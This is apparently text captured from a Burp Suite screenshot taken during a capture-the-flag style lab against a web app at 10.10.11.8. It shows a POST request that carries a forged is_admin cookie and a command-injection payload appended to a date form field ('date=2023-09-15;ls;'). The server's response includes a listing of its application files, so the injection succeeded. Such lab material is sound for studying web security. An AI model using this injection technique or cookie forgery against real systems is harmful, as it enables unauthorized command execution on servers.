 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;ls;
Response
Pretty Raw Hex Render \n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! app.py dashboard.html hackattempt.html hacking_reports index.html
initdb.sh inspect_reports.py report.sh result.txt soll.sh sol.sh support.html
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 5